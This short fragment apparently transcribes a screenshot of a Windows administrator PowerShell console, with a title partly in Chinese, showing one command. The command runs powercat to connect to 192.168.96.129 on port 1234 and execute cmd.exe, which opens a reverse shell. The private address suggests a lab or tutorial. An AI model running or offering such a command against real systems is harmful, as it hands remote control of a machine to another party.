 选择管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\tools\powercat-master\powercat-master> powercat -c 192.168.96.129 -p 1234 -e cmd.exe